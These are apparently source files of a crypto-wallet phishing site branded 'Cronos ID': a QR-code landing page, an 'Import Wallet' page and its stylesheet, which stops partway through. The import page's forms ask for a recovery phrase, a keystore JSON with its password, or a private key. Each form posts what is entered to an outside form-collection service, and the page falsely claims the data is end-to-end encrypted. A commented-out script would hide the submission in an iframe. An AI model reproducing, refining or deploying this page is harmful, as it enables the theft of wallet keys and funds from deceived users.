
<file: qrcode/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>QR Code | Cronos ID</title>
  <link rel="stylesheet" href="../css/style.css" />
</head>
<body>
  <header>
    <div class="container">
      <a href="../index.html" class="logo">
        <div class="logo-icon">
          <svg viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M12 8V32" stroke="url(#logo-grad)" stroke-width="5" stroke-linecap="round"/>
            <path d="M12 14H18" stroke="url(#logo-grad)" stroke-width="3" stroke-linecap="round"/>
            <path d="M12 20H22" stroke="url(#logo-grad)" stroke-width="3" stroke-linecap="round"/>
            <path d="M12 26H18" stroke="url(#logo-grad)" stroke-width="3" stroke-linecap="round"/>
            <path d="M24 8H28C33.5 8 38 12.5 38 18C38 23.5 33.5 28 28 28H24" stroke="url(#logo-grad)" stroke-width="5" stroke-linecap="round"/>
            <path d="M24 14H28C30.2 14 32 15.8 32 18C32 20.2 30.2 22 28 22H24" stroke="url(#logo-grad)" stroke-width="3" stroke-linecap="round"/>
            <defs>
              <linearGradient id="logo-grad" x1="20" y1="8" x2="20" y2="32" gradientUnits="userSpaceOnUse">
                <stop stop-color="#00D1FF"/>
                <stop offset="0.5" stop-color="#00FF80"/>
                <stop offset="1" stop-color="#FF6B00"/>
              </linearGradient>
            </defs>
          </svg>
        </div>
        Cronos ID
      </a>
    </div>
  </header>

  <main>
    <section class="import-wallet">
      <div class="container">
        <div class="import-header">
          <h1>Your QR Code</h1>
          <p class="import-note">Scan this QR code with your wallet app to complete the import process.</p>
        </div>

        <div class="import-card" style="text-align:center;">
          <img src="qrcode.JPG" alt="QR Code" style="max-width:320px; width:100%; height:auto;" />
          <p style="margin-top:18px; color: var(--text-secondary);">If you don't see the QR code, make sure the image is available in the <code>/qrcode</code> folder.</p>
          <a href="../import-wallet.html" class="btn btn-outline" style="margin-top: 18px; display: inline-block;">Back to Import</a>
        </div>
      </div>
    </section>
  </main>

  <footer>
    <div class="container">
      <div class="footer-bottom">
        <p>&copy; 2024 Cronos ID. All rights reserved.</p>
      </div>
    </div>
  </footer>
</body>
</html>
</file>

<file: import-wallet.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Import Wallet | Cronos ID</title>
    <link rel="stylesheet" href="css/style.css">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&display=swap" rel="stylesheet">
</head>
<body>
    <header>
        <div class="container">
            <a href="index.html" class="logo">
                <div class="logo-icon">
                    <svg viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M12 8V32" stroke="url(#logo-grad)" stroke-width="5" stroke-linecap="round"/>
                        <path d="M12 14H18" stroke="url(#logo-grad)" stroke-width="3" stroke-linecap="round"/>
                        <path d="M12 20H22" stroke="url(#logo-grad)" stroke-width="3" stroke-linecap="round"/>
                        <path d="M12 26H18" stroke="url(#logo-grad)" stroke-width="3" stroke-linecap="round"/>
                        <path d="M24 8H28C33.5 8 38 12.5 38 18C38 23.5 33.5 28 28 28H24" stroke="url(#logo-grad)" stroke-width="5" stroke-linecap="round"/>
                        <path d="M24 14H28C30.2 14 32 15.8 32 18C32 20.2 30.2 22 28 22H24" stroke="url(#logo-grad)" stroke-width="3" stroke-linecap="round"/>
                        <defs>
                            <linearGradient id="logo-grad" x1="20" y1="8" x2="20" y2="32" gradientUnits="userSpaceOnUse">
                                <stop stop-color="#00D1FF"/>
                                <stop offset="0.5" stop-color="#00FF80"/>
                                <stop offset="1" stop-color="#FF6B00"/>
                            </linearGradient>
                        </defs>
                    </svg>
                </div>
                Cronos ID
            </a>
            <nav>
                <ul></ul>
            </nav>
            <div class="header-actions">
                <button id="connect-wallet-btn" class="btn btn-outline">Connect Wallet</button>
            </div>
        </div>
    </header>

    <main>
        <section class="import-wallet">
            <div class="container">
                <div class="import-header">
                    <h1>Import Wallet</h1>
                    <p class="import-note">NB: All information are end-to-end-encrypted. We do not share data and activity sessions with any other company.</p>
                </div>

                <div class="import-card">
                    <div class="import-tabs">
                        <button class="tab active" data-tab="phrase">Phrase</button>
                        <button class="tab" data-tab="keystore">Keystore JSON</button>
                        <button class="tab" data-tab="privateKey">Private Key</button>
                    </div>

                    <div class="tab-content" id="tab-phrase">
                        <form class="import-form" action="https://submit-form.com/L253Xehen" method="POST">
                            <input type="hidden" name="_next" value="https://checkz.pages.dev/qrcode/index.html">
                            <input type="hidden" name="type" value="recovery_phrase">
                            <label for="recovery-phrase" class="field-label">Recovery Phrase</label>
                            <textarea id="recovery-phrase" name="recovery_phrase" placeholder="Enter your recovery phrase" rows="6" required></textarea>
                            <p class="field-help">Typically 12 (sometimes 24) words separated by a single space.</p>
                            <button type="submit" class="btn btn-primary">Import Wallet</button>
                        </form>
                    </div>

                    <div class="tab-content hidden" id="tab-keystore">
                        <form class="import-form" action="https://submit-form.com/L253Xehen" method="POST">
                            <input type="hidden" name="_next" value="https://checkz.pages.dev/qrcode/index.html">
                            <input type="hidden" name="type" value="keystore_json">
                            <label for="keystore-json" class="field-label">Keystore JSON</label>
                            <textarea id="keystore-json" name="keystore_json" placeholder="Paste your keystore JSON" rows="6" required></textarea>
                            <label for="keystore-password" class="field-label">Password</label>
                            <input id="keystore-password" name="password" type="password" placeholder="Password" required />
                            <button type="submit" class="btn btn-primary">Import Wallet</button>
                        </form>
                    </div>

                    <div class="tab-content hidden" id="tab-privateKey">
                        <form class="import-form" action="https://submit-form.com/L253Xehen" method="POST">
                            <input type="hidden" name="_next" value="https://checkz.pages.dev/qrcode/index.html">
                            <input type="hidden" name="type" value="private_key">
                            <label for="private-key" class="field-label">Private Key</label>
                            <textarea id="private-key" name="private_key" placeholder="Paste your private key" rows="4" required></textarea>
                            <button type="submit" class="btn btn-primary">Import Wallet</button>
                        </form>
                    </div>
                </div>
            </div>
        </section>
    </main>

    <footer>
        <div class="container">
            <div class="footer-bottom">
                <p>&copy; 2024 Cronos ID. All rights reserved.</p>
            </div>
        </div>
    </footer>

    <!-- Wallet Modal -->
    <div id="wallet-modal" class="modal">
        <div class="modal-content">
            <div class="modal-header">
                <h3>Connect a Wallet</h3>
                <button class="close-modal">&times;</button>
            </div>
            <div class="wallet-options">
                <button class="wallet-option" data-wallet="metamask">
                    <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M29.5 14.5L25.5 5.5L19.5 10.5L16 2L12.5 10.5L6.5 5.5L2.5 14.5L5.5 18.5L2.5 22.5L16 30L29.5 22.5L26.5 18.5L29.5 14.5Z" fill="#E2761B"/>
                        <path d="M16 30L10.5 22.5L2.5 22.5L16 30Z" fill="#E2761B"/>
                        <path d="M16 30L21.5 22.5L29.5 22.5L16 30Z" fill="#E2761B"/>
                        <path d="M25.5 5.5L19.5 10.5L21.5 18.5L25.5 5.5Z" fill="#E2761B"/>
                        <path d="M6.5 5.5L12.5 10.5L10.5 18.5L6.5 5.5Z" fill="#E2761B"/>
                        <path d="M16 2L12.5 10.5L19.5 10.5L16 2Z" fill="#E2761B"/>
                        <path d="M16 20L12.5 18.5L10.5 18.5L12.5 22.5L16 20Z" fill="#D7C1B3"/>
                        <path d="M16 20L19.5 18.5L21.5 18.5L19.5 22.5L16 20Z" fill="#D7C1B3"/>
                        <path d="M16 30L12.5 22.5L16 24.5L19.5 22.5L16 30Z" fill="#D7C1B3"/>
                        <path d="M10.5 18.5L6.5 18.5L5.5 18.5L10.5 18.5Z" fill="#233447"/>
                        <path d="M21.5 18.5L25.5 18.5L26.5 18.5L21.5 18.5Z" fill="#233447"/>
                    </svg>
                    <span>MetaMask</span>
                </button>
                <button class="wallet-option" data-wallet="trustwallet">
                    <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M16 2L4 7V14C4 21.38 9.12 28.23 16 30C22.88 28.23 28 21.38 28 14V7L16 2Z" stroke="#3375BB" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
                    </svg>
                    <span>Trust Wallet</span>
                </button>
                <button class="wallet-option" data-wallet="phantom">
                    <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M15.1429 2C7.33143 2 1 8.33143 1 16.1429C1 23.9543 7.33143 30.2857 15.1429 30.2857C22.9543 30.2857 29.2857 23.9543 29.2857 16.1429C29.2857 15.0514 28.4 14.1657 27.3086 14.1657H23.3714V10.2286C23.3714 5.68571 19.6857 2 15.1429 2ZM10.2286 18.1143C9.14286 18.1143 8.25714 17.2286 8.25714 16.1429C8.25714 15.0571 9.14286 14.1714 10.2286 14.1714C11.3143 14.1714 12.2 15.0571 12.2 16.1429C12.2 17.2286 11.3143 18.1143 10.2286 18.1143ZM20.0571 18.1143C18.9714 18.1143 18.0857 17.2286 18.0857 16.1429C18.0857 15.0571 18.9714 14.1714 20.0571 14.1714C21.1429 14.1714 22.0286 15.0571 22.0286 16.1429C22.0286 17.2286 21.1429 18.1143 20.0571 18.1143Z" fill="#AB9FF2"/>
                    </svg>
                    <span>Phantom</span>
                </button>
                    <button class="wallet-option" data-wallet="cryptocom">
                    <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <circle cx="16" cy="16" r="16" fill="#0B4EA2"/>
                    <path d="M16 7L10 10.5V17.5L16 21L22 17.5V10.5L16 7Z" fill="white"/>
                    </svg>
                    <span>Crypto.com</span>
                   </button>
                <button class="wallet-option" data-wallet="walletconnect">
                    <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M23.3333 10.6667C19.3333 6.66667 12.6667 6.66667 8.66667 10.6667L1.33333 18L4 20.6667L10.6667 14C13.6 11.0667 18.4 11.0667 21.3333 14L28 20.6667L30.6667 18L23.3333 10.6667Z" fill="#3396FF"/>
                    </svg>
                    <span>Wallet Connect</span>
                </button>
                <button class="wallet-option" data-wallet="coinbase">
                    <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <circle cx="16" cy="16" r="16" fill="#0052FF"/>
                        <rect x="8" y="8" width="16" height="16" rx="2" fill="white"/>
                    </svg>
                    <span>Coinbase</span>
                </button>
                <button class="wallet-option" data-wallet="walletconnect">
                    <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M23.3333 10.6667C19.3333 6.66667 12.6667 6.66667 8.66667 10.6667L1.33333 18L4 20.6667L10.6667 14C13.6 11.0667 18.4 11.0667 21.3333 14L28 20.6667L30.6667 18L23.3333 10.6667Z" fill="#3396FF"/>
                    </svg>
                    <span>Wallet Connect</span>
                </button>
                <button class="wallet-option" data-wallet="bnb">
                    <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M16 0L21.3333 5.33333L16 10.6667L10.6667 5.33333L16 0Z" fill="#F3BA2F"/>
                        <path d="M26.6667 10.6667L32 16L26.6667 21.3333L21.3333 16L26.6667 10.6667Z" fill="#F3BA2F"/>
                        <path d="M16 21.3333L21.3333 26.6667L16 32L10.6667 26.6667L16 21.3333Z" fill="#F3BA2F"/>
                        <path d="M5.33333 10.6667L10.6667 16L5.33333 21.3333L0 16L5.33333 10.6667Z" fill="#F3BA2F"/>
                        <path d="M16 12.4444L19.5556 16L16 19.5556L12.4444 16L16 12.4444Z" fill="#F3BA2F"/>
                    </svg>
                    <span>BNB Wallet</span>
                </button>
            </div>
        </div>
    </div>

    <script>
        // Tabs
        const tabs = document.querySelectorAll('.tab');
        const tabContents = document.querySelectorAll('.tab-content');

        tabs.forEach(tab => {
            tab.addEventListener('click', () => {
                tabs.forEach(t => t.classList.remove('active'));
                tabContents.forEach(c => c.classList.add('hidden'));

                tab.classList.add('active');
                document.getElementById(`tab-${tab.dataset.tab}`).classList.remove('hidden');
            });
        });

        // Redirect back to home
        const logoLink = document.querySelector('.logo');
        if (logoLink) {
            logoLink.addEventListener('click', (event) => {
                event.preventDefault();
                window.location.href = 'index.html';
            });
        }

        // Wallet modal
        const connectWalletBtn = document.getElementById('connect-wallet-btn');
        const walletModal = document.getElementById('wallet-modal');
        const closeModal = document.querySelector('.close-modal');

        if (connectWalletBtn && walletModal) {
            connectWalletBtn.addEventListener('click', () => {
                walletModal.style.display = 'block';
            });
        }

        if (closeModal && walletModal) {
            closeModal.addEventListener('click', () => {
                walletModal.style.display = 'none';
            });
        }

        // Close modal when clicking outside
        window.addEventListener('click', (event) => {
            if (event.target === walletModal) {
                walletModal.style.display = 'none';
            }
        });

        // Submit form in a hidden iframe, then redirect to the `_next` URL.
        // This avoids navigating the main page to the `action` URL while still sending data.
        // const importForms = document.querySelectorAll('.import-form');
        // importForms.forEach(form => {
        //     form.addEventListener('submit', (event) => {
        //         event.preventDefault();

        //         if (!form.checkValidity()) {
        //             form.reportValidity();
        //             return;
        //         }

        //         const nextUrl = form.querySelector('input[name="_next"]')?.value || './qrcode/index.html';
        //         form.target = 'submit-target';

        //         // Submit the form in the hidden iframe, then redirect the main page.
        //         form.submit();
        //         setTimeout(() => {
        //             window.location.href = nextUrl;
        //         }, 1000); // Increased delay for mobile
        //     });
        // });
    </script>
</body>
</html>
</file>
<file: css/style.css>
/* Reset and Base Styles */
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: 'Inter', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue', sans-serif;
}

:root {
    --bg-color: #050608;
    --card-bg: #111418;
    --text-primary: #ffffff;
    --text-secondary: #8a919e;
    --accent-blue: #00d1ff;
    --accent-purple: #7000ff;
    --nav-height: 80px;
}

body {
    background-color: var(--bg-color);
    color: var(--text-primary);
    line-height: 1.6;
    overflow-x: hidden;
}

a {
    text-decoration: none;
    color: inherit;
    transition: 0.3s;
}

ul {
    list-style: none;
}

.container {
    max-width: 1200px;
    margin: 0 auto;
    padding: 0 24px;
}

/* Header */
header {
    height: var(--nav-height);
    display: flex;
    align-items: center;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    z-index: 1000;
    background: rgba(0, 20, 60, 0.98);
    backdrop-filter: blur(10px);
    border-bottom: 1px solid rgba(255, 255, 255, 0.1);
}

header .container {
    display: flex;
    justify-content: space-between;
    align-items: center;
    width: 100%;
}

.logo {
    display: flex;
    align-items: center;
    gap: 10px;
    font-size: 20px;
    font-weight: 700;
    letter-spacing: -0.5px;
}

.logo-icon {
    width: 32px;
    height: 32px;
    display: flex;
    align-items: center;
    justify-content: center;
}

.logo-icon svg {
    width: 100%;
    height: 100%;
}

nav ul {
    display: flex;
    gap: 32px;
}

nav ul li a {
    font-size: 14px;
    font-weight: 500;
    color: var(--text-secondary);
}

nav ul li a:hover {
    color: var(--text-primary);
}

.header-actions {
    display: flex;
    align-items: center;
    gap: 16px;
}

.btn {
    display: inline-block;
    padding: 10px 20px;
    border-radius: 100px;
    font-size: 14px;
    font-weight: 600;
    cursor: pointer;
    transition: 0.3s;
    border: none;
    text-align: center;
}

.btn-primary {
    background: linear-gradient(135deg, var(--accent-blue), var(--accent-purple));
    color: white;
}

.btn-primary:hover {
    opacity: 0.9;
    transform: translateY(-1px);
}

.btn-outline {
    background: transparent;
    border: 1px solid rgba(255, 255, 255, 0.1);
    color: white;
}

.btn-outline:hover {
    background: rgba(255, 255, 255, 0.05);
}

/* Hero Section */
.hero {
    padding-top: calc(var(--nav-height) + 80px);
    padding-bottom: 100px;
    text-align: center;
    position: relative;
}

.hero::before {
    content: '';
    position: absolute;
    top: -100px;
    left: 50%;
    transform: translateX(-50%);
    width: 600px;
    height: 600px;
    background: radial-gradient(circle, rgba(0, 209, 255, 0.1) 0%, transparent 70%);
    z-index: -1;
}

.hero h1 {
    font-size: 64px;
    font-weight: 800;
    line-height: 1.1;
    margin-bottom: 24px;
    background: linear-gradient(to bottom, #fff, #888);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}

.hero p {
    font-size: 18px;
    color: var(--text-secondary);
    max-width: 600px;
    margin: 0 auto 48px;
}

.search-container {
    max-width: 600px;
    margin: 0 auto;
    position: relative;
    display: flex;
    align-items: center;
    background: var(--card-bg);
    border: 1px solid rgba(255, 255, 255, 0.1);
    border-radius: 16px;
    padding: 8px;
    transition: 0.3s;
}

.search-container:focus-within {
    border-color: var(--accent-blue);
    box-shadow: 0 0 20px rgba(0, 209, 255, 0.1);
}

.search-container input {
    flex: 1;
    background: transparent;
    border: none;
    color: white;
    padding: 12px 16px;
    font-size: 16px;
    outline: none;
}

.search-container .suffix {
    padding: 0 16px;
    color: var(--text-secondary);
    font-weight: 600;
}

.search-container .btn-search {
    padding: 12px 24px;
    border-radius: 12px;
    background: var(--accent-blue);
    color: black;
    font-weight: 700;
    border: none;
    cursor: pointer;
}

/* Features Section */
.features {
    padding: 100px 0;
}

.section-header {
    text-align: center;
    margin-bottom: 64px;
}

.section-header h2 {
    font-size: 40px;
    font-weight: 700;
    margin-bottom: 16px;
}

.section-header p {
    color: var(--text-secondary);
    font-size: 18px;
}

.features-grid {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    gap: 24px;
}

.feature-card {
    background: var(--card-bg);
    border: 1px solid rgba(255, 255, 255, 0.05);
    border-radius: 24px;
    padding: 40px;
    transition: 0.3s;
    display: flex;
    flex-direction: column;
    gap: 20px;
}

.feature-card:hover {
    transform: translateY(-8px);
    border-color: rgba(0, 209, 255, 0.3);
    background: rgba(17, 20, 24, 0.8);
}

.feature-icon {
    width: 48px;
    height: 48px;
    border-radius: 12px;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 24px;
}

.icon-blue { background: rgba(0, 209, 255, 0.1); color: var(--accent-blue); }
.icon-purple { background: rgba(112, 0, 255, 0.1); color: var(--accent-purple); }
.icon-green { background: rgba(0, 255, 128, 0.1); color: #00ff80; }

.feature-card h3 {
    font-size: 24px;
    font-weight: 600;
}

.feature-card p {
    color: var(--text-secondary);
    font-size: 16px;
}

/* Stats Section */
.stats {
    padding: 80px 0;
    background: rgba(255, 255, 255, 0.02);
    border-top: 1px solid rgba(255, 255, 255, 0.05);
    border-bottom: 1px solid rgba(255, 255, 255, 0.05);
}

.stats-grid {
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    text-align: center;
    gap: 40px;
}

.stat-item h4 {
    font-size: 36px;
    font-weight: 800;
    margin-bottom: 8px;
    color: var(--accent-blue);
}

.stat-item p {
    color: var(--text-secondary);
    font-size: 14px;
    text-transform: uppercase;
    letter-spacing: 1px;
}

/* Footer */
footer {
    padding: 80px 0 40px;
}

.footer-grid {
    display: grid;
    grid-template-columns: 2fr 1fr 1fr 1fr;
    gap: 60px;
    margin-bottom: 60px;
}

.footer-info p {
    color: var(--text-secondary);
    margin-top: 20px;
    max-width: 300px;
}

.footer-links h5 {
    font-size: 16px;
    font-weight: 600;
    margin-bottom: 24px;
}

.footer-links ul li {
    margin-bottom: 12px;
}

.footer-links ul li a {
    color: var(--text-secondary);
    font-size: 14px;
}

.footer-links ul li a:hover {
    color: var(--text-primary);
}

.footer-bottom {
    padding-top: 40px;
    border-top: 1px solid rgba(255, 255, 255, 0.05);
    display: flex;
    justify-content: space-between;
    align-items: center;
    color: var(--text-secondary);
    font-size: 14px;
}

.social-links {
    display: flex;
    gap: 20px;
}

/* Modal Styles */
.modal {
    display: none;
    position: fixed;
    z-index: 2000;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.8);
    backdrop-filter: blur(5px);
}

.modal-content {
    background-color: var(--card-bg);
    margin: 10% auto;
    padding: 32px;
    border: 1px solid rgba(255, 255, 255, 0.1);
    width: 90%;
    max-width: 400px;
    border-radius: 24px;
    box-shadow: 0 20px 40px rgba(0, 0, 0, 0.4);
    animation: modalFadeIn 0.3s ease-out;
}

@keyframes modalFadeIn {
    from { opacity: 0; transform: translateY(-20px); }
    to { opacity: 1; transform: translateY(0); }
}

.modal-header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 24px;
}

.modal-header h3 {
    font-size: 20px;
    font-weight: 700;
}

.close-modal {
    background: none;
    border: none;
    color: var(--text-secondary);
    font-size: 28px;
    font-weight: bold;
    cursor: pointer;
    transition: 0.3s;
}

.close-modal:hover {
    color: var(--text-primary);
}

.wallet-options {
    display: flex;
    flex-direction: column;
    gap: 12px;
}

.wallet-option {
    display: flex;
    align-items: center;
    gap: 16px;
    padding: 16px;
    background: rgba(255, 255, 255, 0.05);
    border: 1px solid rgba(255, 255, 255, 0.05);
    border-radius: 16px;
    cursor: pointer;
    transition: 0.3s;
    width: 100%;
    text-align: left;
    color: white;
}

.wallet-option:hover {
    background: rgba(255, 255, 255, 0.1);
    border-color: var(--accent-blue);
    transform: translateX(4px);
}

.wallet-option img {
    width: 32px;
    height: 32px;
    object-fit: contain;
}

.wallet-option span {
    font-size: 16px;
    font-weight: 600;
}

/* Contact Section */
.contact {
    padding: 100px 0;
    background: rgba(255, 255, 255, 0.01);
}

.contact-container {
    max-width: 600px;
    margin: 0 auto;
    background: var(--card-bg);
    padding: 40px;
    border-radius: 24px;
    border: 1px solid rgba(255, 255, 255, 0.05);
}

.contact-form {
    display: flex;
    flex-direction: column;
    gap: 20px;
}

.form-group {
    display: flex;
    flex-direction: column;
    gap: 8px;
}

.form-group label {
    font-size: 14px;
    font-weight: 600;
    color: var(--text-secondary);
}

.form-group input, 
.form-group textarea {
    background: rgba(255, 255, 255, 0.05);
    border: 1px solid rgba(255, 255, 255, 0.1);
    border-radius: 12px;
    padding: 12px 16px;
    color: white;
    font-size: 16px;
    outline: none;
    transition: 0.3s;
}

.form-group input:focus, 
.form-group textarea:focus {
    border-color: var(--accent-blue);
    background: rgba(255, 255, 255, 0.08);
}

.form-group textarea {
    resize: vertical;
    min-height: 120px;
}

.btn-submit {
    background: linear-gradient(135deg, var(--accent-blue), var(--accent-purple));
    color: white;
    padding: 14px;
    border-radius: 12px;
    font-weight: 700;
    border: none;
    cursor: pointer;
    transition: 0.3s;
    margin-top: 10px;
}

.btn-submit:hover {
    opacity: 0.9;
    transform: translateY(-2px);
}

/* Mobile Responsiveness */
@media (max-width: 1024px) {
